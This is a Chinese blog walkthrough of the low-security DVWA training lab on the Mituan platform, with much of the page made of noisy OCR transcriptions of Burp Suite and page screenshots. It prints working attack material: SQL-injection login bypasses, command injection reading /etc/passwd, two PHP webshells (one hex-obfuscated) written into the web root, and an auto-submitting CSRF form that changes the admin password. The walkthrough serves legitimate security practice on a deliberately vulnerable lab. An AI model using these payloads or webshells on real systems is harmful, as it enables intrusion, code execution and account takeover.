# 谜团靶机writeup - DVWA-低等级靶场通关指南

# 原创



谜团靶机 专栏收录该内容

8篇文章3订阅 订阅专栏

DVWA(Damn Vulnerable Web Application)是一个用来进行安全脆弱性鉴定的PHP/MySQL Web应用,旨在为安全专业人员测试自己的专业技能和工具提供合法的环境,帮助web开发者更好的理解web应用安全防范的过程。

#### 谜团靶机平台地址: https://mituan.zone/

# 注册选择靶机

注册登录之后可以看到有很多靶机,选择本次的目标-DVWA。





#### 点击开始练习



### 点击打开按钮

#### 谜团靶机平台

首页 〉 靶机实例

#### 靶机1

#### **DVWA**

Damn Vulnerable Web Application (DVWA)

首次打开时先点击 login 或直接访问/setup.php。页面跳转后 点击"create/reset database" 重置数据库。再点击 login 返回登陆界面,或直接访问/login.php。

登陆默认用户名: (任选其一)

用户名 admin pablo gordonb 1337 smithy 密码 password letmein abc123 charley password

#### 官方链接: http://www.dvwa.co.uk/

有什么问题可以反馈给我们 🥑

控制面板



### 在新打开的页面中输入admin password登录,进行靶场初始化。

| Setup DVWA  | Database Setup                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|
| nstructions | Click on the 'Create / Reset Database' button below to create or reset your database.<br>If you get an error make sure you have the correct user credentials in: /var/www/html/config/config.inc.php                                                                                                    |
| ıt          | If the database already exists, <b>it will be cleared and the data will be reset</b> .<br>You can also use this to reset the administrator credentials (" <b>admin</b> // <b>password</b> ") at any stage.                                                                                                    |
|             | Setup Check                                                                                                    |
|             | Operating system: *nix<br>Backend database: MySQL<br>PHP version: 7.0.30-0+deb9u1                                                                                                    |
|             | Web Server SERVER_NAME: b20b47d25e6e4146a001ba46fd059ea4.app.mituan.zone                                                                                                    |
|             | PHP function display_errors: <b>Disabled</b><br>PHP function safe_mode: Disabled<br>PHP function allow_url_include: Enabled<br>PHP function allow_url_fopen: Enabled<br>PHP function magic_quotes_gpc: Disabled<br>PHP module gd: Installed<br>PHP module mysql: Installed<br>PHP module pdo_mysql: Installed |
|             | MySQL username: <b>app</b><br>MySQL password: ******<br>MySQL database: <b>dvwa</b><br>MySQL host: <b>127.0.0.1</b>                                                                                                    |
|             | reCAPTCHA key: Missing                                                                                                    |
|             | [User: www-data] Writable folder /var/www/html/hackable/uploads/: Yes<br>[User: www-data] Writable file /var/www/html/external/phpids/0.6/lib/IDS/tmp/phpids_log.txt: Yes                                                                                                    |
|             | [User: www-data] Writable folder /var/www/html/config: Yes<br><b>Status in red</b> , indicate there will be an issue when trying to complete some modules.                                                                                                    |
|             | If you see disabled on either allow_url_fopen or allow_url_include, set the following in your php.ini file and restart Apache.                                                                                                    |
|             | allow_url_fopen = On<br>allow_url_include = On                                                                                                    |
|             | These are only required for the file inclusion labs so unless you want to play with those, you can ignore them.                                                                                                    |
|             | Create / Reset Database                                                                                                    |
|             |                                                                                                    |
|             |                                                                                                    |

初始化完成之后,重新登录,开始靶场练习。。。

# **Brute Force**

输入admin、admin之后抓包,发送到爆破模块,添加字典然后进行暴力破解,成功得到密码password。

| 1.                               |                            |
|----------------------------------|----------------------------|
| Home                             | Vulnerability: Brute Force |
| Instructions<br>Setup / Reset DB | Login                      |
| Brute Force<br>Command Injection | admin<br>Password:         |

|        | CSRF             |               |                     | 7                                     |                                  |                                    |                                    |                |                                              |                        |
|--------|------------------|---------------|---------------------|---------------------------------------|----------------------------------|------------------------------------|------------------------------------|----------------|----------------------------------------------|------------------------|
| - î    | File Inclusion   |               | Login               |                                       |                                  |                                    |                                    |                |                                              |                        |
|        |                  |               | L                   |                                       |                                  |                                    |                                    |                |                                              |                        |
|        |                  | C114          | More I              | nformation                            | 1                                |                                    |                                    |                |                                              |                        |
| 1      | Insecure CAPIC   | СНА           | • <u>http</u>       | s://www.owasp.c                       | org/index.php/T                  | esting_for_Bru                     | ite_Force_(OW/                     | SP-AT-004)     |                                              |                        |
|        | SQL Injection    |               | • <u>http</u>       | ://www.symanteo                       | c.com/connect/<br>ken.co.nz/Secu | articles/passwo<br>rity/bow-to-bru | ord-crackers-en                    | suring-secu    | <u>rity-your-pas</u><br>ows.html             | ssword                 |
|        | SQL Injection (I | Blind)        | - <u>map</u>        | <u></u>                               | ieniconizi occu                  |                                    | te-reree-intep-rer                 | III J III J    | <u>/////////////////////////////////////</u> |                        |
| 1      | Weak Session I   | Ds            |                     |                                       |                                  |                                    |                                    |                |                                              |                        |
| 2      | XSS (DOM)        |               |                     |                                       |                                  |                                    |                                    |                |                                              |                        |
| 2      | XSS (Reflected)  | )             |                     |                                       |                                  |                                    |                                    |                |                                              |                        |
| 1      | XSS (Stored)     |               |                     |                                       |                                  |                                    |                                    |                |                                              |                        |
|        | CSP Bypass       |               |                     |                                       |                                  |                                    |                                    |                |                                              |                        |
| Ĵ.     | JavaScript       |               |                     |                                       |                                  |                                    |                                    |                |                                              |                        |
|        | our accorpt      |               |                     |                                       |                                  |                                    |                                    |                |                                              |                        |
|        |                  |               |                     |                                       |                                  |                                    |                                    |                |                                              |                        |
| 2.     |                  | ~             |                     |                                       |                                  |                                    |                                    |                |                                              |                        |
| Tar    | get Positions    | Payloads      | Options             |                                       |                                  |                                    |                                    |                |                                              |                        |
|        |                  |               | · · · · · ·         |                                       |                                  |                                    |                                    |                |                                              |                        |
| ?)     | Payload Pos      | sitions       |                     |                                       |                                  |                                    |                                    |                |                                              |                        |
|        | Configure the    | positions who | ere payloads will b | e inserted into the                   | e base request.                  | The attack type                    | determines the                     | way in which   | payloads are                                 | assigned to p          |
|        | details.         |               |                     |                                       |                                  |                                    |                                    |                |                                              |                        |
|        |                  | 0.1           |                     |                                       |                                  |                                    |                                    |                |                                              |                        |
|        | Attack type:     | Sniper        |                     |                                       |                                  |                                    |                                    |                |                                              |                        |
|        | GET /vulnera     | bilities/brut | e/?username=adi     | min&password=                         | §admin§&Logir                    | =Loain HTTP/                       | 1.1                                |                |                                              |                        |
|        | Host: b20b47     | 7d25e6e414    | 6a001ba46fd05       | 9ea4.app.mituan                       | zone                             | Logintin,                          |                                    |                |                                              |                        |
|        | Upgrade-Inse     | ecure-Reque   | ests: 1             |                                       |                                  |                                    |                                    |                |                                              |                        |
|        | DNT: 1           |               | 0 Min dawa NIT 10   | 0.) 10-6464) 4                        | n n la) Mala Mit (E 2            |                                    | like Ceeke) Char                   |                | 02 61 6-6-1                                  | 1527.26                |
|        | Accept: text/    | html applica  | windows NTTU.       | 0; Win64; X64) A<br>application/xml:c | .ppievvebkit/53<br>n=0.9 image/w | 7.36 (KHTIVIL, T<br>ebp image/app  | nke Gecko) Chro<br>a */*:a=0.8 app | ication/sign/  | 03.61 Satari/<br>ed-exchange                 | /53/.36<br>ev=b3:a=0.9 |
|        | Referer: http:   | ://b20b47d2   | 25e6e4146a001b      | a46fd059ea4.ap                        | p.mituan.zone/                   | /vulnerabilities/                  | brute/                             | reación, sign  | ea exenange                                  | ,,v=b0,q=0.0           |
|        | Accept-Enco      | ding: gzip, d | leflate             |                                       |                                  |                                    |                                    |                |                                              |                        |
|        | Accept-Lang      | uage: zh-CN   | l,zh;q=0.9          |                                       |                                  |                                    |                                    |                |                                              |                        |
|        | Connection:      | close         | 25095740830116      | sarain507; secur                      | ity=low                          |                                    |                                    |                |                                              |                        |
|        | Connection       |               |                     |                                       |                                  |                                    |                                    |                |                                              |                        |
|        |                  |               |                     |                                       |                                  |                                    |                                    |                |                                              |                        |
|        |                  |               |                     |                                       |                                  |                                    |                                    |                |                                              |                        |
|        |                  |               |                     |                                       |                                  |                                    |                                    |                |                                              |                        |
|        |                  |               |                     |                                       |                                  |                                    |                                    |                |                                              |                        |
|        |                  |               |                     |                                       |                                  |                                    |                                    |                |                                              |                        |
|        |                  |               |                     |                                       |                                  |                                    |                                    |                |                                              |                        |
| 3.     |                  |               |                     |                                       |                                  |                                    |                                    |                |                                              |                        |
| Tar    | get Positions    | Payloads      | Options             |                                       |                                  |                                    |                                    |                |                                              |                        |
| $\sim$ | •                |               | LL                  |                                       |                                  |                                    |                                    |                |                                              |                        |
| ?)     | Payload Set      | S             |                     |                                       |                                  |                                    |                                    |                |                                              |                        |
|        | You can define   | e one or more | e payload sets. Th  | e number of paylo                     | ad sets depend                   | s on the attack                    | type defined in t                  | ne Positions t | tab. Various p                               | payload types          |
|        | and each payle   | oad type can  | be customized in    | different ways.                       |                                  |                                    |                                    |                |                                              |                        |
|        |                  |               |                     |                                       | 0.000                            |                                    |                                    |                |                                              |                        |
|        | Payload set:     | 1             | •                   | Payload count:                        | 6,000                            |                                    |                                    |                |                                              |                        |
|        | Payload type:    | Simple list   | -                   | Request count:                        | 6,000                            |                                    |                                    |                |                                              |                        |
|        |                  |               |                     |                                       |                                  |                                    |                                    |                |                                              |                        |
| _      |                  |               |                     |                                       |                                  |                                    |                                    |                |                                              |                        |
| ?)     | Payload Opt      | tions [Simp   | ole list]           |                                       |                                  |                                    |                                    |                |                                              |                        |
|        | This payload to  | vpe lets vou  | configure a simple  | list of strings the                   | at are used as n                 | avloads.                           |                                    |                |                                              |                        |
|        | The payroad t    | , po .oto you | 2 stangare a simple |                                       |                                  | .,                                 |                                    |                |                                              |                        |
|        | Paste            | a123456789    | )                   |                                       |                                  |                                    |                                    |                |                                              |                        |
|        |                  | 11223344      |                     |                                       |                                  |                                    |                                    |                |                                              |                        |
|        | Load             | 1qaz2wsx      |                     |                                       |                                  |                                    |                                    |                |                                              |                        |
|        |                  | xiazhili      |                     |                                       | •                                |                                    |                                    |                |                                              |                        |
|        | Remove           | password      |                     |                                       |                                  |                                    |                                    |                |                                              |                        |
|        | Clear            | 789456123     |                     |                                       |                                  |                                    |                                    |                |                                              |                        |
|        |                  | qwertyuiop    |                     | v                                     |                                  |                                    |                                    |                |                                              |                        |
|        | Add              | Enter a new   | item                |                                       |                                  |                                    |                                    |                |                                              |                        |
|        | 7100             | LING G HOW    | 1 M M 1 1 1         |                                       |                                  |                                    |                                    |                |                                              |                        |

| 4.        |                                           |                                            |                                                   |           |         |       |         |          |         |
|-----------|-------------------------------------------|--------------------------------------------|---------------------------------------------------|-----------|---------|-------|---------|----------|---------|
| Target    | ositions Payloads Options                 | 🚺 Intrude                                  | er attack 4                                       |           |         |       |         |          |         |
|           |                                           | Attack Sa                                  | ave Columns                                       |           |         |       |         |          |         |
| ? Requ    | ? Request Headers                         |                                            | Target Positions                                  | Payloads  | Options | ]     |         |          |         |
| C These   | settings control whether Intrud           | er<br>Filter: Sho                          | Filter: Showing all items                         |           |         |       |         |          |         |
| 🗹 U       | odate Content-Length header               |                                            | -                                                 |           |         |       |         |          |         |
| 🗹 S       | et Connection: close                      | Request                                    | Payload                                           | 5         | Status  | Error | Timeout | Length 🔻 | Comment |
|           |                                           | 5                                          | password                                          | 2         | 200     |       |         | 4700     |         |
|           |                                           | 0                                          |                                                   | 2         | 200     |       |         | 4662     |         |
| (?) Requ  | lest Engine                               | 1                                          | a123456789                                        | 2         | 200     |       |         | 4662     |         |
| (*) These | () These settings control the engine used |                                            | 11223344                                          | 2         | 200     |       |         | 4662     |         |
| <u> </u>  |                                           | 3                                          | 1qaz2wsx                                          | 2         | 200     |       |         | 4662     |         |
| Numb      | er of threads:                            | 4                                          | xiazhili                                          | 2         | 200     |       |         | 4662     |         |
| Numb      | Number of set in a set of the in-         |                                            | 789456123                                         | 2         | 200     |       |         | 4662     |         |
| Numb      | er of retries on network failure.         |                                            | фиентуціор                                        | 2         | 200     |       |         | 4662     |         |
| Pause     | e before retry (milliseconds):            | 0                                          | qqqqqqq                                           | 2         | 200     |       |         | 4002     |         |
|           |                                           | 5                                          | lloveyou                                          | 2         | .00     |       |         | 4002     |         |
| Thrott    | le (milliseconds): 💿 Fixed                | Request                                    | Response                                          |           |         |       |         |          |         |
|           | Variable:                                 | st Raw H                                   | eaders Hex HTM                                    | IL Render |         |       |         |          |         |
| Start     | time:     Immediat                        | HTTP/1.1 2<br>ely Server: ope<br>Date: Wed | 200 OK<br>enresty/1.17.8.2<br>- 06 Jan 2021 08:40 | ·41 GMT   |         |       |         |          |         |

https://blog.csdn.net/zycdn

经过查看源码,发现也可以通过注入的方式登录,

- admin' and 1=1 -- qwe or不行
- admin' or '1'='1 and不行
- admin'#

| 1.                    |                                                                                                    |
|-----------------------|----------------------------------------------------------------------------------------------------|
| Home                  | Vulnerability: Brute Force                                                                                                    |
| Instructions          | Login                                                                                                    |
| Setup / Reset DB      | Eogin                                                                                                    |
| Brute Force           | Username:<br>admin<br>Password:                                                                                                    |
| Command Injection     | password                                                                                                    |
| CSRF                  |                                                                                                    |
| File Inclusion        | Login                                                                                                    |
| File Upload           | Welcome to the password protected area admin                                                                                                    |
| Insecure CAPTCHA      |                                                                                                    |
| SQL Injection         |                                                                                                    |
| SQL Injection (Blind) |                                                                                                    |
| Weak Session IDs      | Manalafamatian                                                                                                    |
| XSS (DOM)             | More Information                                                                                                    |
| XSS (Reflected)       | <ul> <li>https://www.owasp.org/index.php/Testing_for_Brute_Force_(OWASP-AT-004)</li> <li>http://www.symantec.com/connect/articles/password_crackers_ensuring_security_your_password</li> </ul> |
| XSS (Stored)          | <u>http://www.sillychicken.co.nz/Security/how-to-brute-force-http-forms-in-windows.html</u>                                                                                                    |
| CSP Bypass            |                                                                                                    |

Java Script

| nome                  |                                                           |
|-----------------------|-----------------------------------------------------------|
| Instructions          | Login                                                     |
| Setup / Reset DB      |                                                           |
|                       | Username:                                                 |
| Brute Force           | admin' or '1'='                                           |
| Command Injection     | assword.                                                  |
| CSRF                  | Login                                                     |
| File Inclusion        | Login                                                     |
| File Upload           | Welcome to th                                             |
| Insecure CAPTCHA      |                                                           |
| SQL Injection         |                                                           |
| SQL Injection (Blind) |                                                           |
| Weak Session IDs      | Manalufar                                                 |
| XSS (DOM)             |                                                           |
| XSS (Reflected)       | <ul> <li><u>https://ww</u></li> <li>http://www</li> </ul> |
| XSS (Stored)          | <u>http://www</u>                                         |
| CSP Bypass            |                                                           |
| JavaScript            |                                                           |

mey i brate i oroc

| Username:        |
|------------------|
| admin' or '1'='1 |
| Password:        |
|                  |
| Login            |

he password protected area admin' or '1'='1



### mation

- ww.owasp.org/index.php/Testing\_for\_Brute\_Force\_(OWASP-AT-004) w.symantec.com/connect/articles/password-crackers-ensuring-security-your-password
- v.sillychicken.co.nz/Security/how-to-brute-force-http-forms-in-windows.html

#### з.

Homo

| Home                  | Vulnerability: Brute Force                                                                                                    |
|-----------------------|----------------------------------------------------------------------------------------------------|
| Instructions          | Login                                                                                                    |
| Setup / Reset DB      |                                                                                                    |
| Brute Force           | Username:<br>admin'#<br>Password:                                                                                                    |
| Command Injection     |                                                                                                    |
| CSRF                  | Login                                                                                                    |
| File Inclusion        | Walasma to the passward protected area admin'ff                                                                                                    |
| File Upload           | wercome to the password protected area admin #                                                                                                    |
| Insecure CAPTCHA      |                                                                                                    |
| SQL Injection         |                                                                                                    |
| SQL Injection (Blind) |                                                                                                    |
| Weak Session IDs      | Manalufamuatian                                                                                                    |
| XSS (DOM)             | more information                                                                                                    |
| XSS (Reflected)       | <u>https://www.owasp.org/index.php/Testing_for_Brute_Force_(OWASP-AT-004)</u> <u>http://www.sympatec.com/connect/articles/password_crackers_ensuring_security_your_password</u> |
| XSS (Stored)          | <ul> <li>http://www.sillychicken.co.nz/Security/how-to-brute-force-http-forms-in-windows.html</li> </ul>                                                                        |
| CSP Bypass            |                                                                                                    |
| JavaScript            |                                                                                                    |
|                       |                                                                                                    |

# **Command Injection**

输入127.0.0.1 | cat /etc/passwd 或者 | echo '<?php \$a="6576616c28245f52455"."1554553545b385d293b";\$b="a";define("a",PACK("H\*",\$\$b));eval(a);?>' > ../../mituan.php ,之后访问地址 http://b20b47d25e6e4146a001ba46fd059ea4.app.mituan.zone/mituan.php?8=phpinfo();

| 1                |                                  |  |
|------------------|----------------------------------|--|
| lome             | vullerability. Command injection |  |
| nstructions      | Ping a device                    |  |
| Setup / Reset DB | i ng u uovioo                    |  |

| Diule Foice           | root:x:0:0:root:/root:/bin/bash                                                                                                    |
|-----------------------|----------------------------------------------------------------------------------------------------|
| Command Injection     | daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin                                                                                                  |
| CSRF                  | sys: x: 3: 3: sys: /dev: /usr/sbin/nologin                                                                                                    |
| File Inclusion        | sync:x:4:65534:sync:/bin//bin/sync<br>games:x:5:60:games:/usr/games:/usr/sbin/nologin                                                            |
| File Upload           | man: x: 6: 12: man: /var/cache/man: /usr/sbin/nologin                                                                                            |
| Insecure CAPTCHA      | mail:x:8:8:mail:/var/mail:/usr/sbin/nologin                                                                                                    |
| SQL Injection         | news:x:9:9:news:/var/spool/news:/usr/sbin/nologin<br>uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin                                         |
| SQL Injection (Blind) | proxy:x:13:13:proxy:/bin:/usr/sbin/nologin<br>www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin                                               |
| Weak Session IDs      | backup:x:34:34:backup:/var/backups:/usr/sbin/nologin<br>list:x:38:38:Mailing List Manager:/usr/list:/usr/sbin/nologin                            |
| XSS (DOM)             | irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin                                                                                                 |
| XSS (Reflected)       | gnats:x:41:41:6nats_Bug-Keporting_System_(admin):/var/lib/gnats:/usr/sbin/nologin_<br>nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin |
| XSS (Stored)          | _apt:x:100:65534::/nonexistent:/bin/false<br>mysgl:x:101:101:MySQL Server,,,:/nonexistent:/bin/false                                             |
| CSP Bypass            |                                                                                                    |
| JavaScript            |                                                                                                    |

2.

Home Instructions

Setup / Reset DB

Brute Force **Command Injection** 

File Inclusion

Insecure CAPTCHA **SQL** Injection SQL Injection (Blind) Weak Session IDs XSS (DOM) XSS (Reflected) XSS (Stored) CSP Bypass JavaScript

File Upload

CSRF

# **Vulnerability: Command Injection**

### Ping a device

Enter an IP address: | echo "<?php eval(\$\_REQUEST[8]);?>" > Submit

#### **More Information**

- http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
   http://www.ss64.com/bash/
- •
- http://www.ss64.com/nt/
- https://www.owasp.org/index.php/Command\_Injection

3.

| item                                  | Linux 5f5d5ce3d617 4.15.0-1063-aws #67-Ubuntu SMP Mon Mar 2 07:24:29 UTC 2020 x86_64                                                                                                    |
|---------------------------------------|----------------------------------------------------------------------------------------------------|
| ild Date                              | Jun 14 2018 13:50:25                                                                                                    |
| ver API                               | Apache 2.0 Handler                                                                                                    |
| tual Directory Support                | disabled                                                                                                    |
| nfiguration File (php.ini) Path       | /etc/php/7.0/apache2                                                                                                    |
| aded Configuration File               | /etc/php/7.0/apache2/php.ini                                                                                                    |
| an this dir for additional .ini files | /etc/php/7.0/apache2/conf.d                                                                                                    |
| ditional .ini files parsed            | <pre>/etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini,<br/>/etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/15-xml.ini,<br/>/etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini,<br/>/etc/php/7.0/apache2/conf.d/20-dom.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini,<br/>/etc/php/7.0/apache2/conf.d/20-gd.ini, /etc/php/7.0/apache2/conf.d/20-gttext.ini,<br/>/etc/php/7.0/apache2/conf.d/20-gd.ini, /etc/php/7.0/apache2/conf.d/20-gttext.ini,<br/>/etc/php/7.0/apache2/conf.d/20-gd.ini, /etc/php/7.0/apache2/conf.d/20-gttext.ini,<br/>/etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini,<br/>/etc/php/7.0/apache2/conf.d/20-pdo_pgsql.ini, /etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini,<br/>/etc/php/7.0/apache2/conf.d/20-pdo_pgsql.ini, /etc/php/7.0/apache2/conf.d/20-posix.ini,<br/>/etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache2/conf.d/20-posix.ini,<br/>/etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-sockets.ini,<br/>/etc/php/7.0/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.0/apache2/conf.d/20-sysvesm.ini,<br/>/etc/php/7.0/apache2/conf.d/20-sysvsmsg.ini, /etc/php/7.0/apache2/conf.d/20-sysvesm.ini,<br/>/etc/php/7.0/apache2/conf.d/20-sysvsm.ini, /etc/php/7.0/apache2/conf.d/20-sysvesm.ini,<br/>/etc/php/7.0/apache2/conf.d/20-sysvsm.ini, /etc/php/7.0/apache2/conf.d/20-sysvesm.ini,<br/>/etc/php/7.0/apache2/conf.d/20-sysvsm.ini, /etc/php/7.0/apache2/conf.d/20-tokenizer.ini,<br/>/etc/php/7.0/apache2/conf.d/20-sysvsm.ini, /etc/php/7.0/apache2/conf.d/20-tokenizer.ini,<br/>/etc/php/7.0/apache2/conf.d/20-sysvsm.ini, /etc/php/7.0/apache2/conf.d/20-tokenizer.ini,</pre> |

|       | /etc/php//.o/apachez/con.d/zo-xmiwhter.mi, /etc/php//.o/apachez/con.d/zo-xsi.mi |
|-------|---------------------------------------------------------------------------------|
| P API | 20151012                                                                        |

#### https://blog.csdn.net/zycdr

## **CSRF**

点击Change之后,用Burp抓包,然后制作CSRF Poc。

```
<html>
 <!-- CSRF PoC - generated by Burp Suite Professional -->
 <body>
 <script>history.pushState('', '', '/')</script>
    <form id='a' action="http://b20b47d25e6e4146a001ba46fd059ea4.app.mituan.zone/vulnerabilities/csrf/">
      <input type="hidden" name="password&#95;new" value="admin123" />
      <input type="hidden" name="password&#95;conf" value="admin123" />
      <input type="hidden" name="Change" value="Change" />
      <input type="submit" value="Submit request" />
    </form>
 </body>
<script>
   function abc(){
        document.getElementById('a').submit();
    }
    setTimeout(abc, 500);
</script>
</html>
```

1.

| In a transition of                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Setup / Reset DB                                                                                                    | Change your admin password:                                                                                                    |
